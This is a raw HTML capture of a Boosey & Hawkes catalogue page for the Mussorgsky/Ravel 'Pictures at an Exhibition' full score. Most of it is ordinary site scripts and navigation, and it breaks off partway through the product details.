

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/sheet-music/Mussorgsky-Ravel-Pictures-at-an-Exhibition/22288
body_size: 9802
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Modest Moussorgsky (Maurice Ravel) - Pictures at an Exhibition (Full score - Masterworks)</title>
    <meta name="description" content="Modest Moussorgsky (Maurice Ravel) - Pictures at an Exhibition (Full score - Masterworks) (Full score - Masterworks) - ISMN: 9790060114380 - Series: Masterworks Library - Publisher: Boosey &amp; Hawkes MP Ltd." />
    <meta name="keywords" content="tutors method music education playalong CD audio Sheila Nelson Christopher Norton Doreen Rao Huw-Jones Choral Experience Microjazz Contemporary Essential String Windependence Itchy Fingers Guildhall Trinity Associated Board choir wind band brass woodwind strings keyboard piano classroom singing curriculum training professional development workshops theory harmony aural folk jazz composing" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/publications/sheet-music/Modest-Moussorgsky-Pictures-at-an-Exhibition-Full-score-Masterworks/22288" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Modest Moussorgsky (Maurice Ravel) - Pictures at an Exhibition (Full score - Masterworks)" /><meta property="og:description" content="Find out more information about this work including composer notes, PDF samples and more." /><meta property="og:image" content="https://www.boosey.com/images/print/M060114380_cov.jpg" /><meta property="og:url" content="https://www.boosey.com/publications/sheet-music/Modest-Moussorgsky-Pictures-at-an-Exhibition-Full-score-Masterworks/22288" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="teaching">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicdetailsid=22288";
                    var basePath = "/publications/catalogue/musicfinder_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/teaching/">Publications</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Publications<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
    <div class="page-nav">
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/publications/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/features/newpublications" target="">New Publications</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/highlights/" target="">Highlights</a>
    </li>
    </ul>

    </nav>

</div>
        <div id="selectFeaturedSeries">
            <div class="form__select-outer">
                <select class="form__select form__select--with-image selFeatSeries nav-left-feat-series">
                    <option value="">SELECT A SERIES</option>
                        <option value="/teaching/series/4-Strings/100388">4 Strings</option>
                        <option value="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</option>
                        <option value="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</option>
                        <option value="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</option>
                        <option value="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</option>
                        <option value="/teaching/series/Bravo/26">Bravo!</option>
                        <option value="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</option>
                        <option value="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</option>
                        <option value="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</option>
                        <option value="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</option>
                        <option value="/teaching/series/Easy-Music-Series/36">Easy Music Series</option>
                        <option value="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</option>
                        <option value="/teaching/series/Essential-String-Method/8">Essential String Method</option>
                        <option value="/teaching/series/Fiddler-Collections/2">Fiddler Collections</option>
                        <option value="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</option>
                        <option value="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</option>
                        <option value="/teaching/series/Grade-by-Grade/100105">Grade by Grade</option>
                        <option value="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</option>
                        <option value="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</option>
                        <option value="/teaching/series/Learn-as-you-Play/62">Learn as you Play</option>
                        <option value="/teaching/series/Masterworks-Library/9">Masterworks Library</option>
                        <option value="/teaching/series/Microjazz/5">Microjazz</option>
                        <option value="/teaching/series/Mikrokosmos/66">Mikrokosmos</option>
                        <option value="/teaching/series/Musical-Postcards/6">Musical Postcards</option>
                        <option value="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</option>
                        <option value="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</option>
                        <option value="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</option>
                        <option value="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</option>
                        <option value="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</option>
                        <option value="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</option>
                        <option value="/teaching/series/The-Lost-Birds/100387">The Lost Birds</option>
                        <option value="/teaching/series/Windependence/10130">Windependence</option>
                </select>
                <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down-grey.svg" alt="Expand">
            </div>
        </div>
        <!-- SEO Series Links	-->
        <div style="display: none">
                <a href="/teaching/series/4-Strings/100388">4 Strings</a><br />
                <a href="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</a><br />
                <a href="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</a><br />
                <a href="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</a><br />
                <a href="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</a><br />
                <a href="/teaching/series/Bravo/26">Bravo!</a><br />
                <a href="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</a><br />
                <a href="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</a><br />
                <a href="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</a><br />
                <a href="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</a><br />
                <a href="/teaching/series/Easy-Music-Series/36">Easy Music Series</a><br />
                <a href="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</a><br />
                <a href="/teaching/series/Essential-String-Method/8">Essential String Method</a><br />
                <a href="/teaching/series/Fiddler-Collections/2">Fiddler Collections</a><br />
                <a href="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</a><br />
                <a href="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</a><br />
                <a href="/teaching/series/Grade-by-Grade/100105">Grade by Grade</a><br />
                <a href="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</a><br />
                <a href="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</a><br />
                <a href="/teaching/series/Learn-as-you-Play/62">Learn as you Play</a><br />
                <a href="/teaching/series/Masterworks-Library/9">Masterworks Library</a><br />
                <a href="/teaching/series/Microjazz/5">Microjazz</a><br />
                <a href="/teaching/series/Mikrokosmos/66">Mikrokosmos</a><br />
                <a href="/teaching/series/Musical-Postcards/6">Musical Postcards</a><br />
                <a href="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</a><br />
                <a href="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</a><br />
                <a href="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</a><br />
                <a href="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</a><br />
                <a href="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</a><br />
                <a href="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</a><br />
                <a href="/teaching/series/The-Lost-Birds/100387">The Lost Birds</a><br />
                <a href="/teaching/series/Windependence/10130">Windependence</a><br />
        </div>
        <script type="text/javascript">
            $(document).ready(function () {
                $(".selFeatSeries").change(function () { window.location.href = $(this).val(); });
            });
        </script>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">

        <script type="text/javascript" src="/Scripts/slimbox-2.05x/js/slimbox2.js"></script>
        <link rel="stylesheet" href="/Scripts/slimbox-2.05x/css/slimbox2.css" />
                    <header class="page-header">
                        <div class="page-header__inner">
                                    <div class="page-header__img-container">


                <a data-rel="lightbox-timeline" title="Modest Moussorgsky (Maurice Ravel) - Pictures at an Exhibition (Full score - Masterworks)" class="link link--block link--hover-opacity" target="bh_image" href="/imagesw/print/$wm3_0x700_$_M060114380_cov.jpg">
                    <img src="/imagesw/print/$wm3_150x0_$_M060114380_cov.jpg" alt="/images/print/M060114380_cov.jpg" />
                </a>
            <div id="nav2" class="composernavbox">
                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Cover: Modest Moussorgsky (Maurice Ravel) - Pictures at an Exhibition (Full score - Masterworks)" href="/imagesw/print/$wm3_0x700_$_M060114380_cov.jpg" data-rel="lightbox-1">Enlarge Image</a>
                                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Contents page: Modest Moussorgsky (Maurice Ravel) - Pictures at an Exhibition (Full score - Masterworks)" href="/imagesw/print/contents/$wm3_0x700_$_M060114380_cont.jpg" data-rel="lightbox-1">View Contents Page</a>
                                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Sample page: Modest Moussorgsky (Maurice Ravel) - Pictures at an Exhibition (Full score - Masterworks)" href="/imagesw/print/music/$wm3_0x700_$_M060114380_mus.jpg" data-rel="lightbox-1">View Sample Page</a>
            </div>
        </div>


                            <!-- Copy -->
                            <div class="page-header__content">
                                    <h1 class="page-header__title">

            <a href="/composer/Modest+Moussorgsky" title="Composer Snapshot...">Moussorgsky, Modest (Ravel)</a> - <b>Pictures at an Exhibition (Full score - Masterworks)</b>
    </h1>
        <div class="page-header__composer">Instrumentation:&nbsp;(Full score - Masterworks)</div>
    <div class="page-header__field-container">
        <div class="page-header__field">ISMN:&nbsp;9790060114380</div>
            <div class="page-header__field">ISBN:&nbsp;9780851623870</div>
                    <div class="page-header__field">Catalogue Code:&nbsp;BH 6401230</div>
        <div class="page-header__field">Publisher:&nbsp;Boosey &amp; Hawkes MP Ltd.</div>
            <div class="page-header__field">Series:&nbsp;<a href='/teaching/series/Masterworks-Library/9'>Masterworks Library</a></div>



    </div>



                                
                                        <div class="link-list">
